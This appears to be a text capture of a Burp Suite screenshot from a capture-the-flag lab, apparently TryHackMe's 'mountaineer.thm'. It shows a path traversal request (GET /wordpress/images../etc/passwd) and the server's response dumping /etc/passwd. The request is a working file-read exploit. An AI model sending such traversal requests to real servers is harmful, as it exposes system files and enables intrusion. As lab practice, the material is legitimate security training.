 1 2 3 4 10.8.76.195 21:07
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://mountaineer.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /wordpress/images../etc/passwd HTTP/1.1
2 Host: mountaineer.thm
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 pollinate:x:105:1::/var/cache/pollinate:/bin/false
35 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 8
Inspector
Notes
Custom actions
Done 2,762 bytes | 1,411 millis
Event log All issues Memory: 128.4MB Disabled